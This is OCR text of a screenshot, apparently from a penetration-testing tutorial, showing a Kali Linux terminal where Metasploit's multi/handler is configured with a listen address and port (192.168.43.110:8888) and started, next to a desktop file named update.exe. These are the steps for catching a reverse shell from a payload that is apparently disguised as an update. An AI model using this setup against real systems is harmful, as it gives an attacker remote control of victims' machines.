 Send Anywhere - File tr...
qterminal
01:08 AM
84%
Terminal Emulator
Use the command line
root@kali: ~
Actions Edit View Help
Trash
File System
Home
update.exe
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.43.110
lhost ⇒ 192.168.43.110
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > exploit